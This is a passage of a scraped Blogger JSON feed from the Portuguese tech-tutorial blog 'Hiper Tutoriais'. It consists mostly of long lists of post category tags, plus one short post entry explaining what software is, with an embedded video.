que é driver"},{"term":"o que é e para que serve um sistema operacional"},{"term":"o que é hardware e software"},{"term":"o que é iot"},{"term":"o que é mbps"},{"term":"o que é metaverso facebook"},{"term":"o que é o google meet"},{"term":"o que é periférico no pc"},{"term":"o que é plugin no celular"},{"term":"o que é readyboost"},{"term":"o que é roteador mesh"},{"term":"o que é sistema operacional"},{"term":"o que é software"},{"term":"o que é software exemplos"},{"term":"o que é software na informatica"},{"term":"o que é twitch"},{"term":"o que é um driver de dispositivo"},{"term":"o que é um plugin"},{"term":"o que é um roteador mesh"},{"term":"o que é unicode"},{"term":"o que é usb tipo c"},{"term":"o url precisa ser um domínio de nível mais alto valido"},{"term":"obter cor rgb"},{"term":"ocultar senha"},{"term":"ogg para mp3"},{"term":"ogg to mp3"},{"term":"oleo lubrificante para pc"},{"term":"oleo para cooler"},{"term":"olhinho senha"},{"term":"onde comprar um xiaomi no brasil"},{"term":"onde fica a loja de aplicativos no notebook"},{"term":"onde fica o anexo do email"},{"term":"onde ficam salvas as figurinhas do whatsapp"},{"term":"operadoras vão restringir compra de chips por cpf"},{"term":"opções de energia windows"},{"term":"organizador de cabos"},{"term":"organizador de cabos espiral"},{"term":"organizador de fios espiral"},{"term":"original"},{"term":"otimizar"},{"term":"outra conta"},{"term":"ouvir deslogado"},{"term":"ouvir playlist youtube"},{"term":"p80 smartwatch"},{"term":"pacotao de drivers"},{"term":"padrao"},{"term":"padrao dos fios"},{"term":"pagamentos"},{"term":"pager"},{"term":"pager hospital"},{"term":"pager motorola"},{"term":"pager wikipedia"},{"term":"pagina inicial"},{"term":"painel de controle classico windows 10"},{"term":"painel de leitura"},{"term":"painel frontal"},{"term":"papel de parede"},{"term":"papel de parede whatsapp"},{"term":"paper io"},{"term":"paper io 2"},{"term":"paper.io"},{"term":"paper.io 2"},{"term":"paper.io 2 online"},{"term":"paper.io jogar"},{"term":"para que serve"},{"term":"para que serve a twitch"},{"term":"para que serve codec"},{"term":"para que serve codecs de video"},{"term":"para que serve o daemon tools"},{"term":"para que serve o discord"},{"term":"para que serve o java"},{"term":"para que serve o olhinho na senha"},{"term":"para que servem os navegadores"},{"term":"paraguai"},{"term":"parar"},{"term":"passar borracha na memoria do pc"},{"term":"pasta"},{"term":"pastas cmd"},{"term":"patente"},{"term":"pc de supermercado"},{"term":"pc desliga renderizando"},{"term":"pc desligado"},{"term":"pc desligando durante renderização de video"},{"term":"pc gamer"},{"term":"pc mais rapido"},{"term":"pc proibido"},{"term":"pc submerso em oleo mineral"},{"term":"pcs gamer"},{"term":"pcs gamer proibidos"},{"term":"pdf para word"},{"term":"pdf to word"},{"term":"pdv"},{"term":"pendrive bootavel"},{"term":"pente"},{"term":"pentes"},{"term":"perfil blogger"},{"term":"perfil de usuario corrompido"},{"term":"perifericos de saida"},{"term":"periférico"},{"term":"periféricos"},{"term":"personagem"},{"term":"personalizar"},{"term":"petabytes"},{"term":"philips"},{"term":"pilha"},{"term":"pilha recarregavel"},{"term":"ping"},{"term":"pirata"},{"term":"pixabay"},{"term":"placa de video deixa o pc mais rapido"},{"term":"placa mae e processadores compativeis"},{"term":"placa mãe"},{"term":"plataformas de streaming de jogos"},{"term":"playlist compartilhada youtube"},{"term":"playlist na pagina inicial do canal do youtube"},{"term":"playlist youtube"},{"term":"playlists"},{"term":"plug"},{"term":"plug tomada"},{"term":"plugin"},{"term":"plugin significado"},{"term":"podcast"},{"term":"podcasts"},{"term":"popclip celular"},{"term":"popclip celular como usar"},{"term":"popclip como montar"},{"term":"popclip como usar"},{"term":"popclip para que serve"},{"term":"popsocket"},{"term":"por que notebook está tão caro"},{"term":"porque formatar um pc"},{"term":"porque os notebooks estão tão caros 2021"},{"term":"portugal"},{"term":"positivo"},{"term":"posso retirar pino da tomada"},{"term":"posso tirar o terceiro pino da tomada"},{"term":"postar"},{"term":"postar fotos no youtube"},{"term":"postar para comunidade no youtube"},{"term":"postar pesquisas no youtube"},{"term":"postar publicamente youtube"},{"term":"postar video no instagram"},{"term":"potencia nominal e real"},{"term":"potencia real fontes atx"},{"term":"powerpoint basico"},{"term":"preco"},{"term":"prever futuro"},{"term":"preços"},{"term":"primeiros windows"},{"term":"principais comandos de voz do google"},{"term":"print"},{"term":"privado"},{"term":"privar instagram"},{"term":"problema"},{"term":"problema abrir texto"},{"term":"processador amd vs intel"},{"term":"processador cabe em qualquer placa mae"},{"term":"processador neuromorfico"},{"term":"processador quantico"},{"term":"processadores neuromorficos"},{"term":"programa para baixar musicas do soundcloud"},{"term":"programa para colocar marca d'agua em fotos"},{"term":"programa para recortar imagem"},{"term":"programacao"},{"term":"programas para abrir iso"},{"term":"projetar"},{"term":"projeto"},{"term":"projeto athena"},{"term":"projeto athena intel"},{"term":"projeto energia eolica"},{"term":"projeto sirius brasil"},{"term":"promocao"},{"term":"promoção de celulares"},{"term":"promoção de natal"},{"term":"prompt"},{"term":"pronuncia"},{"term":"pronuncia correta de modem"},{"term":"pseudocodigos"},{"term":"q system one"},{"term":"quadricoptero"},{"term":"quais ferramentas um tecnico em informatica precisa"},{"term":"quais os melhores notebooks"},{"term":"quais os melhores notebooks do mercado"},{"term":"qual a capacidade maxima de um hd"},{"term":"qual a diferença de 2.4 GHz e 5 GHz"},{"term":"qual a diferença entre micro usb e usb tipo c"},{"term":"qual a funcao do servidor"},{"term":"qual a função do sistema operacional"},{"term":"qual a maior capacidade de armazenamento atualmente"},{"term":"qual a melhor bateria de celular"},{"term":"qual a melhor fonte atx para pc"},{"term":"qual celular a anitta usa"},{"term":"qual melhor marca notebook"},{"term":"qual o hd com maior capacidade existente"},{"term":"qual o melhor notebook ultrafino"},{"term":"qual o notebook com melhor custo benefício"},{"term":"qual versão do sketchup é gratuita"},{"term":"qualquer teclado funciona na smart tv"},{"term":"quando foi criado o pager"},{"term":"quanto custa para postar um objeto no correio"},{"term":"quanto tempo a operadora pode bloquear o chip"},{"term":"qubits"},{"term":"quem e"},{"term":"quem sou eu"},{"term":"quick draw"},{"term":"r2d2"},{"term":"r2d2 scomp link"},{"term":"race.io"},{"term":"race.io apk"},{"term":"race.io jogar"},{"term":"race.io jogo"},{"term":"radmin vpn"},{"term":"radmin vpn como usar"},{"term":"ram"},{"term":"rastreamento"},{"term":"rastreamento correios"},{"term":"rastrear"},{"term":"rastrear encomenda"},{"term":"razr"},{"term":"readyboost"},{"term":"readyboost funciona"},{"term":"readyboost w10"},{"term":"real"},{"term":"real graphene"},{"term":"receber parcelado sem maquininha"},{"term":"receita federal cpf"},{"term":"reconhecer moto g no pc"},{"term":"reconhecer motorola no pc"},{"term":"reconhecimento de voz"},{"term":"reconhecimento facial chromebooks"},{"term":"recortar contorno imagem online"},{"term":"recortar fotos ao redor"},{"term":"recuperar stories instagram"},{"term":"recuperar texto copiado anteriormente"},{"term":"rede conecta e desconecta"},{"term":"rede lan"},{"term":"rede mesh"},{"term":"rede neural"},{"term":"redes neurais"},{"term":"redes sociais"},{"term":"redmi 8"},{"term":"reduzir tamanho de foto online"},{"term":"reduzir tamanho jpg"},{"term":"refletor led"},{"term":"refletor led 10w"},{"term":"refletor led rgb"},{"term":"reinicializacao forcada nokia lumia"},{"term":"relogio p80"},{"term":"relogio smartwatch p80"},{"term":"remover 123rede"},{"term":"remover barrinha ask"},{"term":"remover bobrowser"},{"term":"remover bugs do windows"},{"term":"remover efeitos visuais"},{"term":"remover espinha"},{"term":"remover fundo de fotos"},{"term":"remover fundo de imagens"},{"term":"remover logo"},{"term":"remover logo de foto"},{"term":"remover logo xiaomi"},{"term":"remover manchas de imagens"},{"term":"remover marcas de fotos"},{"term":"remover marcas de imagens"},{"term":"remover mensagens do windows"},{"term":"remover o quem sou eu do blogguer"},{"term":"remover pagina inicial"},{"term":"remover pagina inicial indesejada"},{"term":"remover senha arquivo compactado"},{"term":"remover senha cmos"},{"term":"remover senha do setup"},{"term":"remover senha winrar"},{"term":"remover som"},{"term":"remover virus da internet"},{"term":"remover websearches"},{"term":"removivel"},{"term":"renderização"},{"term":"requisitos"},{"term":"resenha"},{"term":"resfriamento"},{"term":"resfriamento por imersão"},{"term":"resolver"},{"term":"restaurar de fabrica samsung core 2"},{"term":"resumo sobre navegadores de internet"},{"term":"retirar senha do winrar"},{"term":"retirar umidade do celular"},{"term":"reviews"},{"term":"rgb hex"},{"term":"rgb para hexadecimal"},{"term":"rgb to hex"},{"term":"roblox download"},{"term":"roblox store"},{"term":"robo aspirador china"},{"term":"robo aspirador melhor custo beneficio"},{"term":"robo aspirador multilaser"},{"term":"robo aspirador multilaser ho041"},{"term":"robo aspirador multilaser é bom"},{"term":"robo barco"},{"term":"robo com perfil real"},{"term":"robo ed"},{"term":"robo limpa chão"},{"term":"robo preve o futuro"},{"term":"robos"},{"term":"robots txt"},{"term":"robots txt ideal"},{"term":"robots.txt download"},{"term":"robots.txt wordpress"},{"term":"robux"},{"term":"robux comprar"},{"term":"robux roblox"},{"term":"robô aspirador mondial"},{"term":"robô aspirador sweep é bom"},{"term":"roms"},{"term":"rope car"},{"term":"ropecar"},{"term":"roteador da google"},{"term":"roteador mesh"},{"term":"roteadores mesh"},{"term":"roteadores mesh como funciona"},{"term":"rotear"},{"term":"rotear 3g"},{"term":"saber"},{"term":"sair"},{"term":"sair da minha conta"},{"term":"salvar contatos na memoria interna do iphone"},{"term":"salvar fotos"},{"term":"salvar fotos da internet no pc"},{"term":"salve"},{"term":"sampa chip alice"},{"term":"sampa chip the new 32 channels asic for the alice tpc and mch upgrades"},{"term":"samsung a80"},{"term":"samsung a80 ficha tecnica"},{"term":"samsung a80 preço"},{"term":"samsung galaxy a80"},{"term":"samsung galaxy win"},{"term":"samsung grafeno"},{"term":"sandisk"},{"term":"sata 1"},{"term":"sata 2"},{"term":"sata 2 funciona em sata 3"},{"term":"sata 3"},{"term":"sata 3 funciona em sata 2"},{"term":"satoshi"},{"term":"satoshis"},{"term":"sbt"},{"term":"scanner"},{"term":"se diz modem ou moldem"},{"term":"secao loja"},{"term":"seguir"},{"term":"seguranca"},{"term":"sem internet"},{"term":"senai cursos profissionalizantes"},{"term":"senai ms"},{"term":"senha celular por desenho"},{"term":"sensor presença humana chromebooks"},{"term":"series"},{"term":"servidores dns"},{"term":"setup cce ultrathin u25b"},{"term":"setup was unable"},{"term":"shot on mi 8 lite ai dual camera"},{"term":"simulador de hacker"},{"term":"simular hacker"},{"term":"sininho"},{"term":"sininho do youtube"},{"term":"sintonizar"},{"term":"siri"},{"term":"sirius"},{"term":"sirius campinas"},{"term":"sistema binario"},{"term":"sistema operacional exemplos"},{"term":"sistema operacional kaios"},{"term":"site de robux"},{"term":"sites de imagens"},{"term":"sites de plagio"},{"term":"sites para fingir ser hacker"},{"term":"sketchup desligando sozinho"},{"term":"skytech m70"},{"term":"slave"},{"term":"slides"},{"term":"slither"},{"term":"slither io"},{"term":"slither.io jogar"},{"term":"slither.io jogo"},{"term":"slither.io online"},{"term":"smartlook"},{"term":"smartphone"},{"term":"smartv"},{"term":"smartwatch p80"},{"term":"smartwatch p80 como configurar"},{"term":"smartwatch p80 é bom"},{"term":"so"},{"term":"socket"},{"term":"softbox"},{"term":"software o que é"},{"term":"soldar cabo p10"},{"term":"soldar corretamente"},{"term":"soldar plug cabo coaxial"},{"term":"soldar plug cabo p10"},{"term":"solicitar"},{"term":"sony"},{"term":"sony ecm-cs3"},{"term":"sony xperia restauracao de fabrica"},{"term":"sony xperia zq"},{"term":"soundcloud"},{"term":"spam"},{"term":"ssd 120"},{"term":"ssd mais rapido"},{"term":"ssd mais rapido do mundo"},{"term":"ssd notebook"},{"term":"ssd pc"},{"term":"ssd sata 3 funciona em sata 2"},{"term":"ssl"},{"term":"star wars filmes"},{"term":"starlink"},{"term":"starlink brasil cadastro"},{"term":"starlink internet preço"},{"term":"status whatsapp"},{"term":"steam"},{"term":"steam download"},{"term":"streaming de jogos"},{"term":"sumario"},{"term":"sumiu"},{"term":"super mario world"},{"term":"supercomputador"},{"term":"supercomputador da meta"},{"term":"supercomputador do facebook"},{"term":"supernintendo"},{"term":"suporte de dedo para celular"},{"term":"suporte ergonomico para notebook"},{"term":"suporte para celular articulado"},{"term":"suporte para filmagem iphone"},{"term":"suporte para filmar com celular"},{"term":"suporte para notebook"},{"term":"suporte para segurar celular na mao"},{"term":"supremacia quantica"},{"term":"supremacia quantica google"},{"term":"supremacia quantica o que é"},{"term":"supremacia quantica significado"},{"term":"são os mesmos"},{"term":"tabela de cores rgb"},{"term":"tabela no word"},{"term":"tabelas no excel"},{"term":"tablet"},{"term":"tamanho da foto do buraco negro"},{"term":"teamviewer"},{"term":"teclado de vidro"},{"term":"teclado e mouse para smart tv"},{"term":"teclado e mouse para smart tv samsung"},{"term":"teclado para smart tv"},{"term":"teclado para tv box"},{"term":"teclado repetindo acentos"},{"term":"teclado repetindo caracteres"},{"term":"teclado repetindo letras"},{"term":"tecnologia brasileira"},{"term":"tecnologia da informação"},{"term":"tecnologia de streaming de jogos"},{"term":"tela final de vídeo"},{"term":"tela final de vídeo youtube"},{"term":"telescópio para celular"},{"term":"telescópio para celular funciona"},{"term":"tema escuro youtube android"},{"term":"ter"},{"term":"tesla"},{"term":"testar canal wifi"},{"term":"testar certificado ssl"},{"term":"texto"},{"term":"texto unicode e ansi"},{"term":"thumbnail"},{"term":"tinder"},{"term":"tirar barulho do avast"},{"term":"tirar fotos de videos online"},{"term":"tirar marca fotos xiaomi"},{"term":"tirar som de video instagram"},{"term":"tiro ao alvo"},{"term":"titulo"},{"term":"titulo do video"},{"term":"tools"},{"term":"toque"},{"term":"torrent"},{"term":"tradutor"},{"term":"tradutor por camera\ngoogle"},{"term":"traduzir texto de forma rapida"},{"term":"traduzir texto usando a camera"},{"term":"traduzir textos"},{"term":"trailer canal youtube"},{"term":"transferir"},{"term":"transferir arquivos"},{"term":"transferir dinheiro pelo celular"},{"term":"transferir dinheiro pelo whatsapp"},{"term":"transferir dinheiro por aplicativos"},{"term":"transmissão de dados"},{"term":"transmitir"},{"term":"transmitir para tv"},{"term":"transmitir tela do notebook para tv"},{"term":"transmitir tela moto g"},{"term":"transmitir tela windows 10"},{"term":"travado"},{"term":"travamentos"},{"term":"travando"},{"term":"treinar digitação gratis"},{"term":"tripe"},{"term":"tripe para filmar com celular"},{"term":"trocar foto perfil youtube"},{"term":"trocar fusivel"},{"term":"trocar fusivel do filtro de linha do pc"},{"term":"trocar pasta termica"},{"term":"trocar processador all-in-one"},{"term":"tudo sobre discord"},{"term":"tudo sobre windows 98"},{"term":"tutorial windows 10"},{"term":"tv smart"},{"term":"twitch tv"},{"term":"typefaster"},{"term":"typing fast"},{"term":"ubuntu"},{"term":"uefi"},{"term":"ultrabook"},{"term":"ultrabooks"},{"term":"umidade"},{"term":"umidificador"},{"term":"umidificador de ar ultrassônico"},{"term":"umidificador e aromatizador"},{"term":"unboxing"},{"term":"unicode"},{"term":"unicode letras"},{"term":"unicode significado"},{"term":"upgrade"},{"term":"urban rivers"},{"term":"url curta youtube"},{"term":"url tumblr"},{"term":"urls"},{"term":"usar celular como controle"},{"term":"usar celular como controle samsung"},{"term":"usar conta de usuario local no windows"},{"term":"usar pendrive como memoria ram"},{"term":"usb tipo c"},{"term":"usb type c"},{"term":"usp"},{"term":"usuario"},{"term":"v3"},{"term":"validar site"},{"term":"validação w3c"},{"term":"valor frete correios"},{"term":"vantagens de ter minecraft original"},{"term":"vantagens e desvantagens do all in one"},{"term":"velocidade"},{"term":"venda de pcs cresce no brasil em 2021"},{"term":"vendas"},{"term":"ventilador"},{"term":"ventilador usb"},{"term":"ventilador usb de mesa"},{"term":"ventilador usb para notebook"},{"term":"ventoinha"},{"term":"ventoinha ou cooler"},{"term":"ver mensagem que a pessoa apagou no whatsapp"},{"term":"verificador de plagio"},{"term":"verificador de site"},{"term":"verificar certificado ssl"},{"term":"verificação em duas etapas gmail"},{"term":"verificação em duas etapas google"},{"term":"versoes do windows"},{"term":"vexclip"},{"term":"vga"},{"term":"video game"},{"term":"videogame"},{"term":"virus"},{"term":"virus no chrome"},{"term":"visto por ultimo"},{"term":"visto por último whatsapp"},{"term":"vivo"},{"term":"vlogs"},{"term":"vmware"},{"term":"voz"},{"term":"vpn gratis"},{"term":"w3c"},{"term":"w3c brasil"},{"term":"w3c html"},{"term":"w3c validator"},{"term":"wayback machine"},{"term":"wayback machine como usar"},{"term":"waze"},{"term":"wetransfer"},{"term":"whatsapp confirmação em duas etapas"},{"term":"whatsapp pagamentos"},{"term":"whatsapp pay"},{"term":"whatsapp sticker"},{"term":"whatsapp web"},{"term":"wheelie bike"},{"term":"wheelie bike 2"},{"term":"wheelie bike game"},{"term":"wheelie bike jogo"},{"term":"wifi analyzer"},{"term":"wifi dual band"},{"term":"wifi nao funciona"},{"term":"wifi windows 10 nao funciona"},{"term":"win10"},{"term":"windows 1.01"},{"term":"windows 10 tutorial"},{"term":"windows 2.03"},{"term":"windows 2.03 caracteristicas"},{"term":"windows 2.03 download"},{"term":"windows 2.03 emulator"},{"term":"windows 2.03 online"},{"term":"windows 95"},{"term":"windows 95 download"},{"term":"windows 95 historia"},{"term":"windows 95 online"},{"term":"windows 98"},{"term":"windows 98 historia"},{"term":"windows 98 online"},{"term":"windows 98 requisitos"},{"term":"windows 98 windows 95"},{"term":"windows entrando em outra conta de usuario"},{"term":"windows para principiantes"},{"term":"windows phone"},{"term":"windows phone travando"},{"term":"windows tutorial"},{"term":"windows update"},{"term":"windows xp"},{"term":"winrar juntar partes"},{"term":"x-g200"},{"term":"xiaomi loja física"},{"term":"xiaomi mi 9 lite"},{"term":"xiaomi mi 9 lite ficha tecnica"},{"term":"xp"},{"term":"xuxa"},{"term":"yahoo"},{"term":"youtube go"},{"term":"youtube go baixar"},{"term":"youtuber"},{"term":"zerar mbr do hd"},{"term":"zombie shooter"},{"term":"zombie shooter flash"},{"term":"zombie shooter game"},{"term":"zombs io"},{"term":"zombs.io base"},{"term":"zombs.io como jogar"},{"term":"zombs.io como jugar"},{"term":"zombs.io gameplay"},{"term":"zombs.io hack"},{"term":"zombs.io tutorial"},{"term":"zoom"},{"term":"é o mesmo"}],"title":{"type":"text","$t":"Hiper Tutoriais"},"subtitle":{"type":"html","$t":"Blog do canal Hiper Tutoriais, voltado a ajudar usuários, técnicos e gamers."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"472"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-3437490476531147589"},"published":{"$t":"2022-06-30T16:44:00.004-03:00"},"updated":{"$t":"2022-06-30T16:44:26.997-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software na informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software o que é"}],"title":{"type":"text","$t":"O que é Software?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba a definição de software em informática. Um software basicamente é um conjunto de instruções ou comandos que computadores executam, são a parte lógica da máquina que funcionam em conjunto com a parte física, confira em detalhes a explicação no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/jifaRjuMqyk\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=jifaRjuMqyk\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/3437490476531147589\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/o-que-e-software.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3437490476531147589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3437490476531147589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/o-que-e-software.html","title":"O que é Software?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/jifaRjuMqyk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery1110037974456620816577_1769306186895&_=1769306186896
body_size: 26762
content:
// API callback
jQuery1110037974456620816577_1769306186895({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322"},"updated":{"$t":"2025-12-04T17:22:49.673-03:00"},"category":[{"term":"pc"},{"term":"notebook"},{"term":"celular"},{"term":"windows"},{"term":"android"},{"term":"hardware"},{"term":"informatica"},{"term":"whatsapp"},{"term":"google"},{"term":"o que e"},{"term":"youtube"},{"term":"tutorial"},{"term":"jogo"},{"term":"internet"},{"term":"windows 10"},{"term":"computador"},{"term":"download"},{"term":"instagram"},{"term":"online"},{"term":"como"},{"term":"como funciona"},{"term":"blog"},{"term":"celulares"},{"term":"jogos"},{"term":"smart tv"},{"term":"instalar"},{"term":"processador"},{"term":"rede"},{"term":"robo"},{"term":"site"},{"term":"video"},{"term":"app"},{"term":"como usar"},{"term":"foto"},{"term":"baixar"},{"term":"bateria"},{"term":"chrome"},{"term":"samsung"},{"term":"tv"},{"term":"videos"},{"term":"wifi"},{"term":"facebook"},{"term":"fotos"},{"term":"hard reset"},{"term":"imagem"},{"term":"intel"},{"term":"inteligencia artificial"},{"term":"jogos de browser"},{"term":"jogos de navegador"},{"term":"notebooks"},{"term":"review"},{"term":"roteador"},{"term":"usb"},{"term":"cabo usb"},{"term":"chip"},{"term":"como fazer"},{"term":"criar"},{"term":"desativar"},{"term":"descobrir"},{"term":"dvd"},{"term":"email"},{"term":"instalacao"},{"term":"remover"},{"term":"senha"},{"term":"teclado"},{"term":"tela"},{"term":"word"},{"term":"abrir"},{"term":"aplicativos"},{"term":"apps"},{"term":"arquivos"},{"term":"blogger"},{"term":"canal"},{"term":"como instalar"},{"term":"diferença"},{"term":"editar"},{"term":"emulador"},{"term":"erro"},{"term":"google chrome"},{"term":"jogos online"},{"term":"limpar"},{"term":"memoria"},{"term":"modem"},{"term":"navegador"},{"term":"nuvem"},{"term":"passo a passo"},{"term":"pdf"},{"term":"perfil"},{"term":"trocar"},{"term":"tumblr"},{"term":"xiaomi"},{"term":"alterar"},{"term":"aparelho"},{"term":"aplicativo"},{"term":"assistente virtual"},{"term":"audio"},{"term":"brasil"},{"term":"chatbot"},{"term":"chatbots"},{"term":"como ativar"},{"term":"como saber"},{"term":"conta"},{"term":"cooler"},{"term":"desktop"},{"term":"drivers"},{"term":"e-mail"},{"term":"excel"},{"term":"firefox"},{"term":"geracao"},{"term":"gmail"},{"term":"gratis"},{"term":"hd"},{"term":"ios"},{"term":"iphone"},{"term":"link"},{"term":"motorola"},{"term":"noticias"},{"term":"noticias de tecnologia"},{"term":"o que sao"},{"term":"o que é"},{"term":"office"},{"term":"powerpoint"},{"term":"processadores"},{"term":"rede social"},{"term":"robo aspirador"},{"term":"samsung galaxy"},{"term":"servidor"},{"term":"significado"},{"term":"sim"},{"term":"sistema"},{"term":"sketchup"},{"term":"software"},{"term":"suporte"},{"term":"w10"},{"term":"wireless"},{"term":"youtubers"},{"term":"acessar"},{"term":"adsense"},{"term":"aida64"},{"term":"ajustar"},{"term":"all in one"},{"term":"amd"},{"term":"anexo"},{"term":"animacoes"},{"term":"antivirus"},{"term":"apple"},{"term":"area de trabalho"},{"term":"ask"},{"term":"assistência remota"},{"term":"automatico"},{"term":"baterias"},{"term":"bloquear"},{"term":"bluetooth"},{"term":"cabo"},{"term":"caixinha de som"},{"term":"camtasia studio"},{"term":"cancelar"},{"term":"cantora"},{"term":"cd"},{"term":"cmd"},{"term":"codigo qr"},{"term":"comandos"},{"term":"como digitar rapido"},{"term":"como hibernar o pc"},{"term":"como resolver"},{"term":"como solucionar"},{"term":"como usar gps offline"},{"term":"computador quantico"},{"term":"computadores"},{"term":"converter"},{"term":"correio"},{"term":"correios"},{"term":"cortana"},{"term":"curso"},{"term":"dark"},{"term":"dinheiro"},{"term":"discord"},{"term":"doodles"},{"term":"drone"},{"term":"elon musk"},{"term":"encurtador"},{"term":"energia eolica"},{"term":"enviar dinheiro pelo whatsapp"},{"term":"escuro"},{"term":"eua"},{"term":"excluir"},{"term":"exemplos"},{"term":"facebook messenger"},{"term":"fazer"},{"term":"ferramentas"},{"term":"ferramentas para hardware"},{"term":"figurinhas"},{"term":"filmes"},{"term":"filtro de linha"},{"term":"fonte atx"},{"term":"formatacao"},{"term":"friv"},{"term":"game"},{"term":"gamer"},{"term":"ganhar seguidores no instagram"},{"term":"gif"},{"term":"gifs"},{"term":"google now"},{"term":"gratuito"},{"term":"hibernar windows"},{"term":"historia"},{"term":"historia do windows"},{"term":"i3"},{"term":"i5"},{"term":"i7"},{"term":"ia"},{"term":"identificar"},{"term":"inscritos youtube"},{"term":"instalar drivers"},{"term":"instalação"},{"term":"iso"},{"term":"jogos android"},{"term":"lapela"},{"term":"linux"},{"term":"loja"},{"term":"mais rapido"},{"term":"manda salve"},{"term":"melhor"},{"term":"memoria virtual"},{"term":"mensagem de erro"},{"term":"microfone"},{"term":"microfone de lapela"},{"term":"microfone externo para celular"},{"term":"microsoft"},{"term":"mini"},{"term":"modo"},{"term":"moto g"},{"term":"moto g8"},{"term":"mouse"},{"term":"mudar"},{"term":"multilaser"},{"term":"musica"},{"term":"noturno"},{"term":"novo"},{"term":"oleo"},{"term":"onde comprar"},{"term":"outlook"},{"term":"pendrive"},{"term":"placa de video"},{"term":"plugs"},{"term":"profissional"},{"term":"programas"},{"term":"qr code"},{"term":"quantico"},{"term":"remover virus do navegador de internet"},{"term":"retirar"},{"term":"roblox"},{"term":"robots.txt"},{"term":"robots.txt blogger"},{"term":"salvar"},{"term":"screen mirroring"},{"term":"setup"},{"term":"sistema operacional"},{"term":"som"},{"term":"sony xperia"},{"term":"ssd"},{"term":"star wars"},{"term":"stories"},{"term":"suspender ou hibernar"},{"term":"tabela"},{"term":"tabelas"},{"term":"tecnologia"},{"term":"tutoriais"},{"term":"twitter"},{"term":"url"},{"term":"vlog"},{"term":"windows 7"},{"term":"winrar"},{"term":"wordpress"},{"term":"zombs.io"},{"term":"1 Mbps em KB\/s"},{"term":"1 mbps em bytes"},{"term":"1 mega equivale a quantos mbps"},{"term":"10"},{"term":"16gb"},{"term":"2.4ghz ou 5ghz wifi"},{"term":"2fa"},{"term":"3d"},{"term":"3d warehouse extension"},{"term":"3g"},{"term":"5ghz"},{"term":"7"},{"term":"8"},{"term":"8 petabytes"},{"term":"a 80 samsung"},{"term":"a evolucao do windows"},{"term":"a80"},{"term":"abraçadeira de nylon"},{"term":"abraçadeira de nylon onde comprar"},{"term":"abraçadeira plastica"},{"term":"abraço"},{"term":"abrir arquivo iso"},{"term":"abrir imagem iso"},{"term":"abrir notebook dell inspirion"},{"term":"acelerador de eletrons"},{"term":"acelerador de particulas"},{"term":"acelerador de particulas brasileiro"},{"term":"acelerador de particulas sirius"},{"term":"acesso remoto anydesk"},{"term":"acessórios"},{"term":"acima"},{"term":"adaptador"},{"term":"adaptador de microfone para celular"},{"term":"adaptador dvi para vga"},{"term":"adaptador otg"},{"term":"adaptador otg como funciona"},{"term":"adaptador wifi"},{"term":"adaptador wifi 